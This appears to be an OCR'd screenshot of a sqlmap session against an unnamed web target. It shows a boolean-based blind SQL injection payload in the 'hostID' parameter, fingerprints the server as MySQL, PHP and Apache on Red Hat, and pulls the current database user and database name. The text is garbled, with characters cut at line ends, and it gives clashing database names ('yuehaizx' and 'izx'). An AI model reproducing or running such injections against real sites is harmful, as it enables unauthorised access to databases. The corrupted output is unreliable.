 sible for any misuse or damage caused by this program
[*] starting at 23:42:46
[23:42:46] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to /message/utf-8/85_1.h
ml'. Do you want to follow? [Y/n] n
[23:42:48] [ERROR] detected invalid data for declared content encoding 'gzip' (
size too large')
[23:42:48] [WARNING] turning off page compression
[23:42:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[23:42:48] [WARNING] if the problem persists please check that the provided tar
et URL is valid. In case that it is, you can try to rerun with the switch '--ra
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: hostID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hostID=3 AND 7677=7677
---
[23:42:49] [INFO] testing MySQL
[23:42:49] [INFO] confirming MySQL
[23:42:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.4.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[23:42:49] [INFO] fetching current user
[23:42:49] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[23:42:49] [INFO] retrieved: x_f@localhost
current user: 'x_f@localhost'
[23:43:42] [INFO] fetching current database
[23:43:42] [INFO] retrieved: yuehaizx
current database: 'izx'
[23:44:04] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
tput'
[*] shutting down at 23:44:04